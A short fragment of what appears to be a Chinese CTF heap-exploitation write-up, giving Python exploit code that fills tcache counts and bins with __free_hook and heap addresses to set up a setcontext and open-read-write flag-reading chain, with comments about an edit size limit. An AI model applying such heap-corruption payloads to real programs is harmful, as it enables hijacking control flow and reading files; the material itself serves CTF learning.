 #setcontext
payload = b'\02'*0x40 #所有tcache的count变成2
payload += p64(free_hook) + p64(0)   #0x20 tcache填充free_hook
payload += p64(head + 0x1000)        #flag 0x40
payload += p64(head + 0x2000)        #stack 0x50
payload += p64(head + 0x20a0)        #stack 0x60
payload += p64(head + 0x3000)        #orw 0x70
payload += p64(head + 0x3000 + 0x60) #orw 0x80
#注意这里payload的size大小为0x78，之前我一直忽视了edit函数中还有size的限制
#所以一开始就不可以使用0x50大小的chunk而是使用0x78大小的chunk
edit(payload)